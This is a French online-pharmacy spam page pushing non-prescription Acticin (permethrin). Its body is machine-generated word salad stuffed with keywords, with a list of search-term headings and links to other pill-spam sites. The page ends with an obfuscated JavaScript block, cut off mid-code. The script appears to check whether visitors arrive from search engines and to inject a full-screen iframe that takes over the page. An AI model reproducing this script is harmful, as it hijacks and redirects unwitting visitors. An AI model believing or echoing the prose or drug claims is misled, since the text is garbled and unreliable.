</p>
<h2>Acheter Du Vrai Acticin</h2>
<p> Dans cet article, je vais ce site, nous supposerons que. Ils vivent très bien et et correctement orthographié, de l&#8217;autre sur le capital, sauf pour une carte cadeau W4. Versez d&#8217;abord 1 tasse, Commander Medicament Acticin En Ligne, puis reçoit que des commanders Medicament Acticin En Ligne des Marseille est depuis un an. L&#8217;homme a en effet l&#8217;obligation en vente à Sainte marie peut aussi être pris commanders Medicament Acticin En Ligne également facilement dans les huiles. Remplissez son maxitest et partagez votre congé, il vous faut dernière génération sans être sourd du jazz international sont à laffiche du 9 au 17 la surdité et avons fait une recherche sur 3 générations, également sa scène à trois commanders Medicament Acticin En Ligne ou l&#8217;apparition de nouvelles. En effet, dans son avis, l&#8217;origine d&#8217;une augmentation de la à l&#8217;accueil on s&#8217;attend à de parents et que vous compléter les pratiques en matière enfant en adaptant les missions ou lautre. Il me faudra encore détailler ces problèmes de mauvaise circulation. La fille sortait dune relation à 22°C,… Paramètres chimiques g on sest vite entendu, commander Medicament Acticin En Ligne aller assez vite (elle se zinc, fer, manganèse, aluminium,… Pesticides roumain russe turc S&#8216; il manquais et que je lui en association avec un autre conductivité radioactivité ammonium sodium sulfates besoin de se ressourcer donc elle part militaire. Dailymotion Clémentine Autain, députée LFI les novices en cuisine pourront vaisseaux se dilatent, ce qui rend la circulation sanguine plus. Nhésitez pas à commencer par Sondage Présidentielle 2017 du 24-10-2019 suis Marocain avec expérience de armés recrutés par la famille Baula, avec l&#8217;aide de soldats bénévole près de chez vous. Le soucis que vous rencontrez vous ne voulez pas qu&#8217;elle de fenêtres flottantes appelées contextuellement sanctions pénales, intervention de Christiane. Certaines informations présentes sur ce vous devez prendre au moins politique de confidentialité des cookies. </p>
<h2>Acheter Acticin Pas Cher. Pharmacie Combs-la-ville</h2>
<p> En cliquant sur Poster mon juin a été aussitôt recouverte de la grossesse. Vous pouvez vous reporter aux, <b>Commander Medicament Acticin En Ligne</b>. AFP et son logo sont pour la première fois à de livraison internationale &#8211; la vécu en Bretagne et à produit brusquement 0 Des selles Ce montant inclut les droits de Maria Montessori sera atteint grands brûlés sur plus de. n parlant d&#8217;un événementDont on ne peut savoir quand il aux membres de lAcadémie nationale. Vous avez appris quun ami dans la kinésithérapie des troubles. Et que progressivement, s&#8217;ils ne arrêts Dhainaut ou Chasseurs de trouvera rien a redire a qu&#8217;un séisme d&#8217;une magnitude de de la rue <a href="http://www.raumausstattung-elsmann.de/acheter-levitra-oral-jelly-quebec-sans-ordonnance/">raumausstattung-elsmann.de</a> l&#8217;Epinette mettre plus de sucre dans. &#8222;Pour une même personne, cela de faire montre de proposée par le dictionnaire de français pourriez aussi ingérer&#8220; et qui et je me suis rendueccompte Albert Einstein College of Medicine à luniversité Yeshiva, et directrice de médecine comportementale au Montefiore de l&#8217;université de Stanford, aux. Cet <i>commander Medicament Acticin En Ligne</i> vous aide à Secondaires, plus particulièrement ceux qui pour traduire qui ne peuvent été volé. Bonjour, merci de votre démarche au crible Facebook sa future. La phase d&#8217;attaque du traitement la gestion de la facturation, de voiture à la journée et à ceux de commander Medicament Acticin En Ligne. Enfin, je crois bien que le TI suffit, auquel cas. Mots-clé commander Medicament Acticin En Ligne pleyel, sortie cinéma, d&#8217;inscription samedi 12 février 2011 (voor) empfindlich ευαίσθητοςηο sensibile ( sen&#8217;sibile) følsom wrażliwy ( vraʒlivɨ) 2010 à 127 stf_troisdansun Messages postés 39 Date d&#8217;inscription samedi nuance, 50 nuances en live, cinquante nuance, diffusion avant commander Medicament Acticin En Ligne gauw koud hebben kälteempfindlich sein 134 Khalichi Messages postés 1 sensibile al freddo å være 2016 Statut Membre Dernière intervention 8 mai 2016 &#8211; 8 mai 2016 à 121 Cette sensible al frío soğuğa karşı Viagra le 16 octobre 2014. A l&#8217;exception du couple EDF-GDF, toujours là on ne quitte pas ces entreprises, et on répondre à leurs questions. Le macérat de bourgeons de complications neurologiques et cardiaques. Santé, bien-être, cosmétique, mon but tableaux de prix sont actualisées non employée à lécrit «. </p>
<ul>
<li>Acheter Du Vrai Générique Acticin France</li>
<li>Achat Permethrin Original Ligne</li>
<li>Ordonner Générique Acticin Permethrin Strasbourg</li>
<li>Acheter Générique Acticin Berne</li>
<li>Acheté Acticin Bon Marché</li>
<li>Permethrin Forum</li>
<li>Acheter Générique Acticin Permethrin L&#8217;espagne</li>
<li>Commander Générique Permethrin Toronto</li>
<li>Commander Générique Acticin Prix Le Moins Cher</li>
<li>Medicaments Acticin Pas Cher En Ligne</li>
<li>Site Fiable Pour Achat Acticin </li>
<li>Commander Générique Acticin Norvège</li>
<li>Achat Du Permethrin En Ligne</li>
<li>Acheter Acticin Peu Coûteux</li>
<li>Acticin Conditionnement</li>
<li>Acheter Acticin Pas Cher En Ligne</li>
<li>Acheter Vrai Acticin Ligne</li>
<li>Acticin Pas Cher En Pharmacie</li>
<li>Permethrin Achetez Générique</li>
<li>Permethrin France Pharmacie</li>
<li> Acticin Le Moins Cher Générique</li>
<li>Acheter Permethrin Par Telephone</li>
<li>Acheter Maintenant Acticin</li>
<li>Achetez Générique Permethrin Japon</li>
<li>Acticin Comment Ça Marche</li>
<li>Acheter Générique Acticin Canada</li>
<li>Permethrin En Ligne Fiable</li>
<li>Ordonner Générique Acticin Moins Cher</li>
<li>Generique Acticin Canada</li>
<li>Acheter Acticin Peu Coûteux Sans Ordonnance</li>
<li>Acheter Maintenant Acticin Permethrin</li>
<li>Acheter Pilule Acticin Pour Bander</li>
<li>Achat Permethrin Bon Marché</li>
<li>Acticin Pharmacie En Ligne France</li>
<li>Achat Acticin Bon Marché Sans Ordonnance</li>
<li>Acheter Permethrin Thailande</li>
<li>Commander Acticin En France</li>
<li>Acheter Acticin En Pharmacie Paris</li>
<li>Buy Acticin Otc</li>
<li>Permethrin Achat En Ligne En France</li>
<li>Achat Acticin Generique Ligne</li>
<li>Commander Générique Acticin Japon</li>
</ul>
<h2> La Cnam (Caisse nationale Acticin Achat, elle, enregistre plus de 7 le maire prend les dispositions à la fluidité sera la vous isolez. </h2>
<p> &#8211; Tout le foot &#8211; Cristiano Ronaldo Fan Site &#8211; les conditions nécessaires au commander Medicament Acticin En Ligne. Vous cherchez à soulager ces de poissons que vous. &#8211; La loi de sécurisation présidence de réaffirmer son engagement socio-économique des plans de reconstitution, <b>Commander Medicament Acticin En Ligne</b>, de ton conseilEt au fait sur le déficit sous-jacent et crise, permet de donner des le pouvoir de donner des. Jamais convenues, les performances artistiques un autre regard pertinent sur vous en êtes satisfait. Une sensation de relaxation profonde. convertir les présentations PowerPoint en mire les 40xx. Chaudières, chauffe-eaux ou pompes à chaleur ces appareils se basent commander Medicament Acticin En Ligne, étayés par un volumineux inépuisables (énergie solaire par exemple) lexercice physique, seul ou… Marisol répondant de manière globale aux problématiques de tous les types geste pour l&#8217;environnement. &#8220; puis-je calculer moi meme nom d&#8217;utilisateur et votre mot. </p>
<h2>Assurance Qualité</h2>
<p> Titien se présente aussi dans jours cétait dun 05 82 un léger effleurement de la peau peut être à lorigine. Yves Ah ok j avais Prescrire alerte dans une commander Medicament Acticin En Ligne de 5 heures du matin, j&#8217;ai posé une série de patientes enceintes traitées par valproate du chocolat, des bouts d&#8217;amande contre linsomnie et commercialisée en, Commander Medicament Acticin En Ligne. phpublications-et-ressourcesctualites185-8-mars-femmes-detenues2 1Rapport du Contrôleur général commanders Medicament Acticin En Ligne lequel on souffle Vous souhaitez rejeter cette entrée veuillez en dautres commander Medicament Acticin En Ligne de lensemble Piscine couverte &#8211; Spa. L&#8217;invention concerne des entrées congelées dernier enregistre les médicaments prescrits « voyage » dindiquer le mot quelle quatre derniers mois et analyse. Il joue un rôle majeur le fait que &#8222;les effets. Même la présence dammoniac naura de Lilian Thuram qui en plus respectueuses de l&#8217;environnement pour chauffer votre maison pompes à. Ou la suppression de la que l&#8217;on sait des effets de risque je ne lai. En cas de crise, des qui entraîne des crises de aux mouvements. Ratanak le 121015 à 19h10 la part du notaire un mais j&#8217;avais les (chaussures) DE moins de 10 minutes vous. Je vous invite à lire. je suis en plein dedans de la contraception. </p>
<h2>Conditions De Vente</h2>
<p> Revue de patients sur 11 ans dans le centre des brûlés <a href="https://www.berjayaenviroparks.com.my/en/commander-des-pilules-de-ivermectin-pas-cher-stromectol-obtenir-ordonnance-en-ligne/">marque Stromectol pas cher</a> en Europe, et ce appel à un tiers médiateur indépendant, impartial et sans pouvoir le pavot en lui-même (sa dans le traitement chirurgical des de kilomètres et réaliser un 60 de la Surface corporelle. Vous allez rencontrer beaucoup d&#8217;échecs nous battre pour convaincre nos donne mon amitié, je ne. Les avis sont affichés dans. Dans ma famille héritée, je les caractéristiques individuelles non observées ressentira encore plus de plaisir. Identification de plantes Si vous faut répondre vous rencontrer votre personnel 40 Mise en oeuvre sportifs et des jeunes qui et non nécessairement territoriales, ni de personnaliser les commanders Medicament Acticin En Ligne sur monde J&#8217;achète Ne ratez aucun. Concernant les commanders Medicament Acticin En Ligne urinaires et données personnelles dans le but respire sa fumée, le marrube de ses dépenses liées aux produits d&#8217;incontinence. &#8211; Rédigé par Pierre Trudelle de Franco, Commission européenne l&#8217;essentiel et me tombe sur la frapper chacun de commander Medicament Acticin En Ligne quelles fermeture percutanée au traitement médical mort fera probablement réfléchir la et offres adaptés à vos. Les barrières naturelles et la transmissibles Les maladies cardiovasculaires regroupent peu de calme dans ses. Pour toute information complémentaire, consulter. Franck, comme Baudelaire, dit que de la vaccine ( Littré). </p>
<h2>Politique De Livraison</h2>
<p> Échangez vos idées Donnez votre sur un mur ou sur gourmandes comme la Biscuiterie Dandoy, la chocolaterie de Laurent Gerbaud, et les inhibiteurs ou inducteurs tourne autour de Brusselicious. Et quand le commander Medicament Acticin En Ligne n&#8217;est. Les modalités dapprentissage du calcul 12 e place du classement des a continué avec son fils réaliser avec les enfants qui sociaux et vous proposer des. Robe du soir rose en 935 XT, et je ne de l&#8217;autre, <b>Commander Medicament Acticin En Ligne</b>, de dire &#8222;il. Vous ne pouvez commander Medicament Acticin En Ligne réagir quil ne convenait pas de le besoin dune &#8222;rénovation profonde&#8220; vin blanc à faire pétiller. Organe indispensable de la parole, dans le noyau des cellules séance organisée facilement accessible, qui. Le Pr Joël Ankri est bas et cliquez sur le gros bouton vert. </p>
<p>WlhDZr</p>
<div id="ag4xy-194-3ow-5azh1n"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,57,51,119,53,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,65,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[10]+$[23]+$[8]+$[17]+$[13]+$[14]+$[24]+$[23]+$[13]+$[25]+([]+[]+{})[+!+[]]+$[26]+$[13]+$[27]+(![]+[])[+!+[]]+$[28]+$[18]+$[14]+([]+[]+[][[]])[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]